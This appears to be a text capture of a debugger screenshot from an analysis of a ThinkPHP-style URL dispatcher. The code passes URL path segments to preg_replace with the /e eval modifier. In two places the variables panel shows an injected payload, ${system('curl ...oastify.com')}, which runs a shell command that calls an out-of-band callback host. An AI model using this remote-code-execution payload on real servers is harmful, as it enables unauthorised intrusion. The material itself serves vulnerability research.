 100 $var[C('VAR_ACTION')] = array_shift( &array: $paths); $var: {g => "", m => "index/index/xxx/${system('curl http://0notwjgdjnvn0cys1nqw9vbyxp3fr4.oa
101 // 解析剩余的URL参数
102 $res = preg_replace( pattern: '@(\w+)'.$depr.'([^'.$depr.'\/]+)@e', replacement: '$var[\'\\1\']=strip_tags(\'\\2\');', implode($depr,$paths)); $depr: "-
103 $_GET = array_merge($var,$_GET);
104 }
Dispatcher › dispatch()
变量
$depr = "-"
$paths = {数组} [0]
tcher::disp
$urlMode = {int} 3
$var = {数组} [3]
g = ""
m = "index/index/xxx/${system('curl http://0notwjgdjnvn0cys1nqw9vbyxp3fr4.oastify.com');}"
a = null